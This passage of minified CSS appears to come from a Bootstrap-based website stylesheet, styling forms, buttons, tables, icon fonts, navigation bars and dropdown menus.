0;line-height:normal;cursor:pointer}input[type=button],input[type=reset],input[type=radio],input[type=checkbox],input[type=submit]{width:auto}.uneditable-textarea{width:auto;height:auto}input[type=file],select{height:28px;line-height:28px}select{width:220px;border:1px solid #bbb;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}select[multiple],select[size]{height:auto}input[type=radio]:focus,input[type=checkbox]:focus,input[type=file]:focus,select:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.checkbox,.radio{min-height:18px;padding-left:18px}.checkbox input[type=checkbox],.radio input[type=radio]{float:left;margin-left:-18px}.controls>.checkbox:first-child,.controls>.radio:first-child{padding-top:5px}.checkbox.inline,.radio.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.checkbox.inline+.checkbox.inline,.radio.inline+.radio.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.row-fluid .uneditable-input.span1,.row-fluid .uneditable-input.span10,.row-fluid .uneditable-input.span11,.row-fluid .uneditable-input.span12,.row-fluid .uneditable-input.span2,.row-fluid .uneditable-input.span3,.row-fluid .uneditable-input.span4,.row-fluid .uneditable-input.span5,.row-fluid .uneditable-input.span6,.row-fluid .uneditable-input.span7,.row-fluid .uneditable-input.span8,.row-fluid .uneditable-input.span9,.row-fluid input.span1,.row-fluid input.span10,.row-fluid input.span11,.row-fluid input.span12,.row-fluid input.span2,.row-fluid input.span3,.row-fluid input.span4,.row-fluid input.span5,.row-fluid input.span6,.row-fluid input.span7,.row-fluid input.span8,.row-fluid input.span9,.row-fluid select.span1,.row-fluid select.span10,.row-fluid select.span11,.row-fluid select.span12,.row-fluid select.span2,.row-fluid select.span3,.row-fluid select.span4,.row-fluid select.span5,.row-fluid select.span6,.row-fluid select.span7,.row-fluid select.span8,.row-fluid select.span9,.row-fluid textarea.span1,.row-fluid textarea.span10,.row-fluid textarea.span11,.row-fluid textarea.span12,.row-fluid textarea.span2,.row-fluid textarea.span3,.row-fluid textarea.span4,.row-fluid textarea.span5,.row-fluid textarea.span6,.row-fluid textarea.span7,.row-fluid textarea.span8,.row-fluid textarea.span9,.uneditable-input.span1,.uneditable-input.span10,.uneditable-input.span11,.uneditable-input.span12,.uneditable-input.span2,.uneditable-input.span3,.uneditable-input.span4,.uneditable-input.span5,.uneditable-input.span6,.uneditable-input.span7,.uneditable-input.span8,.uneditable-input.span9,input.span1,input.span10,input.span11,input.span12,input.span2,input.span3,input.span4,input.span5,input.span6,input.span7,input.span8,input.span9,select.span1,select.span10,select.span11,select.span12,select.span2,select.span3,select.span4,select.span5,select.span6,select.span7,select.span8,select.span9,textarea.span1,textarea.span10,textarea.span11,textarea.span12,textarea.span2,textarea.span3,textarea.span4,textarea.span5,textarea.span6,textarea.span7,textarea.span8,textarea.span9{float:none;margin-left:0}.input-append .uneditable-input.span1,.input-append .uneditable-input.span10,.input-append .uneditable-input.span11,.input-append .uneditable-input.span12,.input-append .uneditable-input.span2,.input-append .uneditable-input.span3,.input-append .uneditable-input.span4,.input-append .uneditable-input.span5,.input-append .uneditable-input.span6,.input-append .uneditable-input.span7,.input-append .uneditable-input.span8,.input-append .uneditable-input.span9,.input-append input.span1,.input-append input.span10,.input-append input.span11,.input-append input.span12,.input-append input.span2,.input-append input.span3,.input-append input.span4,.input-append input.span5,.input-append input.span6,.input-append input.span7,.input-append input.span8,.input-append input.span9,.input-prepend .uneditable-input.span1,.input-prepend .uneditable-input.span10,.input-prepend .uneditable-input.span11,.input-prepend .uneditable-input.span12,.input-prepend .uneditable-input.span2,.input-prepend .uneditable-input.span3,.input-prepend .uneditable-input.span4,.input-prepend .uneditable-input.span5,.input-prepend .uneditable-input.span6,.input-prepend .uneditable-input.span7,.input-prepend .uneditable-input.span8,.input-prepend .uneditable-input.span9,.input-prepend input.span1,.input-prepend input.span10,.input-prepend input.span11,.input-prepend input.span12,.input-prepend input.span2,.input-prepend input.span3,.input-prepend input.span4,.input-prepend input.span5,.input-prepend input.span6,.input-prepend input.span7,.input-prepend input.span8,.input-prepend input.span9,.row-fluid .input-append .span1,.row-fluid .input-append .span10,.row-fluid .input-append .span11,.row-fluid .input-append .span12,.row-fluid .input-append .span2,.row-fluid .input-append .span3,.row-fluid .input-append .span4,.row-fluid .input-append .span5,.row-fluid .input-append .span6,.row-fluid .input-append .span7,.row-fluid .input-append .span8,.row-fluid .input-append .span9,.row-fluid .input-prepend .span1,.row-fluid .input-prepend .span10,.row-fluid .input-prepend .span11,.row-fluid .input-prepend .span12,.row-fluid .input-prepend .span2,.row-fluid .input-prepend .span3,.row-fluid .input-prepend .span4,.row-fluid .input-prepend .span5,.row-fluid .input-prepend .span6,.row-fluid .input-prepend .span7,.row-fluid .input-prepend .span8,.row-fluid .input-prepend .span9{display:inline-block}.uneditable-input,input,textarea{margin-left:0}.uneditable-input.span12,input.span12,textarea.span12{width:89.99999999%}.uneditable-input.span11,input.span11,textarea.span11{width:81.48936169%}.uneditable-input.span10,input.span10,textarea.span10{width:72.9787234%}.uneditable-input.span9,input.span9,textarea.span9{width:64.4680851%}.uneditable-input.span8,input.span8,textarea.span8{width:55.9574468%}.uneditable-input.span7,input.span7,textarea.span7{width:47.4468085%}.uneditable-input.span6,input.span6,textarea.span6{width:38.93617021%}.uneditable-input.span5,input.span5,textarea.span5{width:30.42553191%}.uneditable-input.span4,input.span4,textarea.span4{width:21.91489361%}.uneditable-input.span3,input.span3,textarea.span3{width:13.40425532%}.uneditable-input.span2,input.span2,textarea.span2{width:4.89361702%}.uneditable-input.span1,input.span1,textarea.span1{width:-3.61702128%}input[disabled],input[readonly],select[disabled],select[readonly],textarea[disabled],textarea[readonly]{cursor:not-allowed;background-color:#ddd;border-color:#ddd}.control-group.warning .help-block,.control-group.warning .help-inline,.control-group.warning>label{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;border-color:#c09853}.control-group.warning .checkbox:focus,.control-group.warning .radio:focus,.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:0 0 6px #dbc59e;-moz-box-shadow:0 0 6px #dbc59e;box-shadow:0 0 6px #dbc59e}.control-group.warning .input-append .add-on,.control-group.warning .input-prepend .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .help-block,.control-group.error .help-inline,.control-group.error>label{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;border-color:#b94a48}.control-group.error .checkbox:focus,.control-group.error .radio:focus,.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:0 0 6px #d59392;-moz-box-shadow:0 0 6px #d59392;box-shadow:0 0 6px #d59392}.control-group.error .input-append .add-on,.control-group.error .input-prepend .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .help-block,.control-group.success .help-inline,.control-group.success>label{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;border-color:#468847}.control-group.success .checkbox:focus,.control-group.success .radio:focus,.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:0 0 6px #7aba7b;-moz-box-shadow:0 0 6px #7aba7b;box-shadow:0 0 6px #7aba7b}.control-group.success .input-append .add-on,.control-group.success .input-prepend .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}input:focus:required:invalid,select:focus:required:invalid,textarea:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:required:invalid:focus,select:focus:required:invalid:focus,textarea:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:.5 20px 1.5;margin-top:1.5;margin-bottom:1.5;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.form-actions:after,.form-actions:before{display:table;content:""}.uneditable-input{overflow:hidden;white-space:nowrap;cursor:not-allowed;background-color:#fff;border-color:#eee;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.025);box-shadow:inset 0 1px 2px rgba(0,0,0,.025)}:-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}::-webkit-input-placeholder{color:#aaa}.help-block,.help-inline{color:#7d8185}.help-block{display:block;margin-bottom:.75}.help-inline{display:inline-block;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{margin-bottom:5px}.input-append .uneditable-input,.input-append input,.input-append select,.input-prepend .uneditable-input,.input-prepend input,.input-prepend select{position:relative;margin-bottom:0;vertical-align:middle}.input-append .uneditable-input:focus,.input-append input:focus,.input-append select:focus,.input-prepend .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus{z-index:2}.input-append .uneditable-input,.input-prepend .uneditable-input{border-left-color:#ccc}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:1.5;min-width:16px;padding:4px 5px;font-weight:400;line-height:1.5;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#ddd;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-prepend .add-on,.input-prepend .btn{margin-left:-1px}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-append .uneditable-input{border-right-color:#ccc;border-left-color:#eee}.form-horizontal .help-inline,.form-horizontal .input-append,.form-horizontal .input-prepend,.form-horizontal .uneditable-input,.form-horizontal input,.form-horizontal select,.form-horizontal textarea,.form-inline .help-inline,.form-inline .input-append,.form-inline .input-prepend,.form-inline .uneditable-input,.form-inline input,.form-inline select,.form-inline textarea,.form-search .help-inline,.form-search .input-append,.form-search .input-prepend,.form-search .uneditable-input,.form-search input,.form-search select,.form-search textarea{display:inline-block;margin-bottom:0}.form-horizontal .hide,.form-inline .hide,.form-search .hide{display:none}.form-inline label,.form-search label{display:inline-block}.form-inline .input-append,.form-inline .input-prepend,.form-search .input-append,.form-search .input-prepend{margin-bottom:0}.form-inline .checkbox,.form-inline .radio,.form-search .checkbox,.form-search .radio{padding-left:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio],.form-search .checkbox input[type=checkbox],.form-search .radio input[type=radio]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:.75}.form-horizontal .control-group,table{margin-bottom:1.5}legend+.control-group{margin-top:1.5;-webkit-margin-top-collapse:separate}.form-horizontal .control-group:after,.form-horizontal .control-group:before{display:table;content:""}.form-horizontal .control-label{float:left;width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:.75;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.gcs_container .gsc-control-cse{width:auto;padding:0;border:none}.gcs_container .gsc-search-button{margin-top:0!important}.gcs_container .gsc-results-wrapper-overlay .gsc-input,.gcs_container .gsc-search-box .gsc-input{padding-right:5px!important}.gcs_container .gsc-results-wrapper-overlay table,.gcs_container .gsc-search-box table{border:0;border-collapse:separate;margin-bottom:0}.gcs_container .gsc-results-wrapper-overlay td,.gcs_container .gsc-search-box td{border:0;padding:0}.gcs_container .gsc-results-wrapper-overlay td.gsib_a,.gcs_container .gsc-search-box td.gsib_a{padding:3px 6px 0!important}.gcs_container .gsc-results-wrapper-overlay td.gsc-search-button,.gcs_container .gsc-search-box td.gsc-search-button{padding:0;line-height:normal}.gcs_container .gsc-results-wrapper-overlay input[type=text],.gcs_container .gsc-search-box input[type=text]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gcs_container .gsc-results-wrapper-overlay input.gsc-search-button-v2,.gcs_container .gsc-search-box input.gsc-search-button-v2{padding:6px 15px!important;height:13px!important;font-size:15px;margin-bottom:0!important;background-color:#2276bd;background-image:-moz-linear-gradient(top,#247ac4,#2070b2);background-image:-ms-linear-gradient(top,#247ac4,#2070b2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#247ac4),to(#2070b2));background-image:-webkit-linear-gradient(top,#247ac4,#2070b2);background-image:-o-linear-gradient(top,#247ac4,#2070b2);background-image:linear-gradient(top,#247ac4,#2070b2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#247ac4', endColorstr='#2070b2', GradientType=0)}.btn,.btn-core-properties{padding:4px 10px;font-size:16px;line-height:1.5;border-radius:3px;display:inline-block}.gcs_container .gsc-results-wrapper-overlay input.gsc-search-button-v2:hover,.gcs_container .gsc-search-box input.gsc-search-button-v2:hover{background-color:#2274b9;background-image:-moz-linear-gradient(top,#2070b2,#247ac4);background-image:-ms-linear-gradient(top,#2070b2,#247ac4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2070b2),to(#247ac4));background-image:-webkit-linear-gradient(top,#2070b2,#247ac4);background-image:-o-linear-gradient(top,#2070b2,#247ac4);background-image:linear-gradient(top,#2070b2,#247ac4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2070b2', endColorstr='#247ac4', GradientType=0)}.btn{margin-bottom:0;color:#484848;text-align:center;vertical-align:middle;cursor:pointer}.btn:hover{color:#484848;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.active,.btn:active{background-color:#e6e6e6;background-color:#d9d9d9\9;background-image:none;outline:0}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:9px 14px;font-size:18px;line-height:normal}.btn-large [class^=icon-]{margin-top:1px}.btn-small{padding:5px 9px;font-size:14px;line-height:-.5px}.btn-small [class^=icon-]{margin-top:-1px}.btn-mini{padding:2px 6px;font-size:14px;line-height:-2.5px}.btn-primary.active{color:rgba(255,255,255,.75)}.btn{border-color:#ccc;background-color:#ddd}.popover,table{border:1px solid #ddd}.btn-primary,.btn-primary:hover{color:#fff;background-color:#2275bb}.btn-primary:hover{background-color:#1a5a90;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}table{max-width:100%;width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;border-left:0}table td,table th{padding:8px;line-height:1.5;text-align:left;vertical-align:top;border-top:1px solid #ddd;border-left:1px solid #ddd}table thead th{vertical-align:bottom}table tbody+tbody{border-top:2px solid #ddd}table caption+tbody tr:first-child td,table caption+tbody tr:first-child th,table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+tbody tr:first-child td,table colgroup+tbody tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table tbody:first-child tr:first-child td,table tbody:first-child tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-top:0}.table-condensed td,.table-condensed th{padding:4px 5px}.table-noborder,.table-noborder td,.table-noborder th{border:none}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9}.table tbody tr:hover td,.table tbody tr:hover th{background-color:#f5f5f5}table .span1{float:none;width:-9.61702128%;margin-left:0}table .span2{float:none;width:-1.10638298%;margin-left:0}table .span3{float:none;width:7.40425532%;margin-left:0}table .span4{float:none;width:15.91489361%;margin-left:0}table .span5{float:none;width:24.42553191%;margin-left:0}table .span6{float:none;width:32.93617021%;margin-left:0}table .span7{float:none;width:41.4468085%;margin-left:0}table .span8{float:none;width:49.9574468%;margin-left:0}table .span9{float:none;width:58.4680851%;margin-left:0}table .span10{float:none;width:66.9787234%;margin-left:0}table .span11{float:none;width:75.48936169%;margin-left:0}table .span12{float:none;width:83.99999999%;margin-left:0}table .span13{float:none;width:92.51063829%;margin-left:0}table .span14{float:none;width:101.02127658%;margin-left:0}table .span15{float:none;width:109.53191488%;margin-left:0}table .span16{float:none;width:118.04255318%;margin-left:0}table .span17{float:none;width:126.55319148%;margin-left:0}table .span18{float:none;width:135.06382977%;margin-left:0}table .span19{float:none;width:143.57446807%;margin-left:0}table .span20{float:none;width:152.08510637%;margin-left:0}table .span21{float:none;width:160.59574466%;margin-left:0}table .span22{float:none;width:169.10638296%;margin-left:0}table .span23{float:none;width:177.61702126%;margin-left:0}table .span24{float:none;width:186.12765955%;margin-left:0}@font-face{font-family:fontello;src:url(../fonts/fontello/font/fontello.eot);src:url(../fonts/fontello/font/fontello.eot?#iefix) format('embedded-opentype'),url(../fonts/fontello/font/fontello.woff) format('woff'),url(../fonts/fontello/font/fontello.ttf) format('truetype'),url(../fonts/fontello/font/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:1;text-transform:none!important}.icon-search:before{content:'\4d'}.icon-instagram:before{content:'\74'}.icon-heart:before{content:'\41'}.icon-heart-empty:before{content:'\42'}.icon-star:before{content:'\43'}.icon-star-empty:before{content:'\44'}.icon-videocam:before{content:'\e802'}.icon-picture:before{content:'\e800'}.icon-camera:before{content:'\e801'}.icon-ok:before{content:'\45'}.icon-cancel:before{content:'\46'}.icon-plus:before{content:'\47'}.icon-minus:before{content:'\48'}.icon-help:before{content:'\49'}.icon-home:before{content:'\50'}.icon-link:before{content:'\51'}.icon-tag:before{content:'\52'}.icon-tags:before{content:'\53'}.icon-download:before{content:'\54'}.icon-print:before{content:'\55'}.icon-comment:before{content:'\56'}.icon-chat:before{content:'\57'}.icon-location:before{content:'\e808'}.icon-doc-text:before{content:'\e804'}.icon-mail:before{content:'\75'}.icon-phone:before{content:'\58'}.icon-menu:before{content:'\4c'}.icon-calendar:before{content:'\e805'}.icon-headphones:before{content:'\59'}.icon-play:before{content:'\60'}.icon-table:before{content:'\e807'}.icon-chart-bar:before{content:'\e806'}.icon-spinner:before{content:'\61'}.icon-map:before{content:'\e809'}.icon-share:before{content:'\e80a'}.icon-pinterest:before{content:'\63'}.icon-cc:before{content:'\64'}.icon-flickr:before{content:'\65'}.icon-linkedin:before{content:'\66'}.icon-rss:before{content:'\67'}.icon-twitter:before{content:'\68'}.icon-youtube:before{content:'\69'}.icon-facebook:before{content:'\70'}.icon-github:before{content:'\71'}.icon-itunes:before{content:'\72'}.icon-tumblr:before{content:'\73'}.icon-doc-text-inv:before{content:'\e803'}#header-social i{position:relative;top:0;padding:4px}#header-social i:hover{color:#fff!important;opacity:.9}#before-footer,#footer-logos,#page,#site-footer,.global-nav,.sticky-nav-container{max-width:1170px;padding:0 2.5%}#page{padding-bottom:18px}#main{margin:18px 0;z-index:1;position:relative}#left-rail{float:left;margin-left:0}#content-main{float:right}.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid .span1,.row-fluid .span10,.row-fluid .span11,.row-fluid .span12,.row-fluid .span2,.row-fluid .span3,.row-fluid .span4,.row-fluid .span5,.row-fluid .span6,.row-fluid .span7,.row-fluid .span8,.row-fluid .span9{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.12765957%}.row-fluid .span1,.row-fluid .span10:first-child,.row-fluid .span11:first-child,.row-fluid .span12:first-child,.row-fluid .span2:first-child,.row-fluid .span3:first-child,.row-fluid .span4:first-child,.row-fluid .span5:first-child,.row-fluid .span6:first-child,.row-fluid .span7:first-child,.row-fluid .span8:first-child,.row-fluid .span9:first-child,.stories article.span1,.stories article.span10,.stories article.span11,.stories article.span12,.stories article.span2,.stories article.span3,.stories article.span4,.stories article.span5,.stories article.span6,.stories article.span7,.stories article.span8,.stories article.span9{margin-left:0}.row-fluid .span12{width:99.99999999%}.row-fluid .span11{width:91.48936169%}.row-fluid .span10{width:82.9787234%}.row-fluid .span9{width:74.4680851%}.row-fluid .span8{width:65.9574468%}.row-fluid .span7{width:57.4468085%}.row-fluid .span6{width:48.93617021%}.row-fluid .span5{width:40.42553191%}.row-fluid .span4{width:31.91489361%}.row-fluid .span3{width:23.40425532%}.row-fluid .span2{width:14.89361702%}.row-fluid .span1{width:6.38297872%}@media screen and (max-width:480px){.home #main{margin-top:24px}}.popover{display:none;position:absolute;top:0;left:0;min-width:180px;background:#fff;text-transform:none;color:#7d8185;text-align:left;padding:1em;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.popover:after,.popover:before{content:'';display:inline-block;position:absolute}.popover:before{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ddd;border-bottom-color:rgba(0,0,0,.2);top:-10px;left:9px}.popover:after{border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;top:-9px;left:10px}.global-nav-bg{height:38px;background-color:#222}.global-nav{position:relative;height:38px;overflow:visible}.global-nav ul{margin:0;list-style:none;font-size:11px;line-height:24px}.global-nav ul li{float:left;margin:9px 18px 0 0}.global-nav ul a{color:#fff}.global-nav ul a:hover{text-decoration:none;color:#d9d9d9}.global-nav .nav-right{float:right}.global-nav .nav-right ul#header-social{float:left;margin:0;font-size:14px}.global-nav .nav-right ul#header-social li{margin:5px 0 5px 10px}.global-nav .nav-right ul#header-social li a{color:#fff}.global-nav .nav-right ul#header-social li a i{display:block;height:24px;padding:3px 4px 2px}.global-nav .nav-right .donate-btn{float:left;margin:5px 0 0 10px}.donate-btn i,.labels ul li i,.tags ul li i{margin:1px 3px 0 0}.donate-btn{font-size:14px;line-height:2;background-color:#bd261d}.donate-btn:hover{background-color:#d32a20}.donate-btn a{padding:24px 7px;color:#fff}.donate-btn a:hover{text-decoration:none}.nav-shelf li.donate a.donate-link{color:#bd261d}@media (max-width:480px){#header-extras li.donate{display:none}.nav-shelf li.donate{display:block}}@media (min-width:481px){.nav-shelf li.donate{display:none}}#header-search{margin-left:10px;margin-top:5px;max-width:210px;float:left}#header-search form{margin:0}#header-search button,#header-search input{font-size:13px;line-height:1}#header-search input{height:18px;padding:6px 4px 2px}#header-search button{height:28px;text-transform:uppercase}#site-header{margin:24px 0;width:auto}#site-header img{clear:none;margin:5px 0}#site-header aside{max-width:320px;float:right}h1.branding,h2.branding{clear:both;margin:20px 0;font-size:54px;line-height:1}h1.branding a,h2.branding a{color:#484848}h1.branding a:hover,h2.branding a:hover{text-decoration:none}h1.branding span,h2.branding span{display:block;clear:both;text-align:center}.navbar .toggle-nav-bar,.print-header{display:none}h1.branding .sitename,h2.branding .sitename{margin-bottom:.25em}h1.branding .tagline,h2.branding .tagline{font-size:24px;font-weight:300;color:#7d8185}.alert-wrapper{background:0 0;border:2px solid #bd261d;margin:20px 0}#alert-container{max-width:1170px;margin:1em auto;padding:8px 20px 0;color:#484848}#alert-container a{color:#484848}#alert-container a:hover{color:#bd261d}#alert-container .widget:last-child{margin-bottom:0}@media (max-width:768px){#main-nav,#site-header{display:none}}html.nav-open,html.nav-open body{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.caret,.caret:before,.dropdown,.dropup,.navbar .nav{position:relative}.navbar{overflow:visible;margin-bottom:4.8px;color:#484848}.navbar .navbar-text,.navbar li{margin-bottom:0}.navbar .container{width:auto}.navbar .navbar-inner{background-color:#fff}.navbar #header-social li>a{padding-left:4px;padding-right:4px}.navbar .nav{left:0;display:block;float:left;margin:0;color:#484848}.navbar .nav>li>a{color:#484848}.navbar li{display:block;float:left}.navbar li>a{display:block;text-decoration:none;line-height:40px;padding-left:10px;padding-right:10px}.navbar li.dropdown>a{padding-right:0}.navbar li.dropdown .dropdown-menu li a{color:#484848;padding-right:10px;line-height:1.5}.navbar li.dropdown .dropdown-menu li a:hover{color:#3b3b3b}.navbar li>a:hover{background-color:#f2f2f2;color:#3b3b3b}.navbar li>a:hover .caret:before{border-top-color:#3b3b3b}.navbar .sub-menu:before,.navbar .sub-sub-menu:before{border-bottom:9px solid transparent;border-left:none;border-right:9px solid rgba(0,0,0,.2);border-top:9px solid transparent;left:-9px;top:30%}.navbar .sub-menu:after,.navbar .sub-sub-menu:after{border-top:8px solid transparent;border-left:none;border-right:8px solid #fff;border-bottom:8px solid transparent;top:31%;left:-8px}.navbar li.home-icon a:hover,.navbar li.home-link a:hover{background-color:transparent;color:#4b9bde}.navbar li.home-icon>a:hover,.navbar li.home-link>a:hover{background:0 0}.navbar .home-icon:hover img,.navbar li.home-link:hover i{opacity:.85;filter:alpha(opacity=85)}.navbar li.home-link{overflow:hidden}.navbar li.home-link>a{display:block}.navbar li.home-link>a img{display:block;height:40px;width:40px}.navbar li.home-icon>a{padding:0}.navbar li.home-icon>a img{display:inline-block;height:24px;width:auto;margin-right:1em}.navbar .btn-navbar{display:none;float:left;margin-right:10px;background-color:transparent;border:none;padding:12.5px 10px}.navbar .btn-navbar .label{float:right;color:#fff;line-height:1;margin:-2px 0 0 5px;padding:0;font-size:15px}.navbar .btn-navbar .navbar .btn-navbar .bars{float:left}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:3px}.navbar .btn-navbar .icon-bar+.icon-bar{margin-top:3px}@media (min-width:769px){.navbar .nav-left{display:none}}@media (max-width:768px){.navbar{position:relative;z-index:9}.navbar li.dropdown .dropdown-menu li a{line-height:40px;padding-top:0;padding-bottom:0;padding-left:40px}.navbar .container{width:auto;padding:0}.navbar .toggle-nav-bar{display:block}.navbar .nav-shelf .home-icon,.navbar .nav-shelf .home-link,.navbar .nav-shelf .site-name,.navbar .nav-shelf li.home-link{display:none}.navbar .nav-shelf{background:#fff;position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}.navbar .nav-shelf li,.navbar .nav-shelf ul{float:none}.navbar .nav-shelf li b.caret{float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.navbar .nav-shelf li.open>a .caret{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.navbar .nav-shelf li.open>ul.dropdown-menu{display:block;position:relative;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none;padding:0}.navbar .nav li.home-link,.navbar .nav li.site-name,.navbar .nav-shelf li.open>ul.dropdown-menu:after,.navbar .nav-shelf li.open>ul.dropdown-menu:before{display:none}.navbar .nav-shelf .nav>li:last-child{border-bottom:none;padding-bottom:none}.navbar.open .nav-shelf{visibility:visible;opacity:1;border-bottom:1px solid #ddd}}.navbar-inner{float:left;width:100%}.caret{display:inline-block;width:16px;padding:0 8px;top:2px}.caret:before{display:block;width:0;height:0;border-top:6px solid #484848;border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:5px solid transparent;content:""}.dropdown .caret,.dropup .caret{border-top-color:#fff;border-bottom-color:#fff}.dropdown.active .caret,.dropup.active .caret{opacity:1;filter:alpha(opacity=100)}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:3px 0;margin:0;list-style:none;background-color:#fff;border:1px solid #ddd;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu li{padding-top:0;width:100%;margin-bottom:0}.dropdown-menu li>a{display:block;width:auto;padding:3px 15px;clear:both;white-space:nowrap;text-shadow:none}.dropdown-menu:after,.dropdown-menu:before{content:'';display:inline-block;position:absolute}.dropdown-menu li>a:hover{text-decoration:none}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#484848;background-color:#fff}.dropdown-menu:before{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ddd;border-bottom-color:rgba(0,0,0,.2);top:-10px;left:9px}.dropdown-menu:after{border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;top:-9px;left:10px}.dropdown-menu .sub-menu,.dropdown-menu .sub-sub-menu{position:absolute;top:-20%;left:99%;visibility:hidden;margin-top:0}.dropdown-menu .icon-arrow-right{position:relative;top:2px;left:3px}.dropdown-menu .sub-menu li:hover .sub-sub-menu,.dropdown-menu li:hover .sub-menu{visibility:visible;display:block}@media (max-width:768px){.dropdown-menu li:hover .sub-menu,.dropdown-menu li:hover .sub-sub-menu{display:none;visibility:hidden}.dropdown-menu li:hover .sub-menu:before,.dropdown-menu li:hover .sub-sub-menu:before{display:none}}.open>.dropdown-menu{display:block}@media (min-width:769px){.nav li.dropdown.open ul.dropdown-menu,.nav li.dropdown:hover ul.dropdown-menu{display:block}.open>.dropdown-menu{display:none}}#topics-bar{padding:3px 0}#topics-bar ul{margin:0}#topics-bar ul li{display:inline;margin-right:10px;white-space:nowrap;font-size:14px}#topics-bar ul 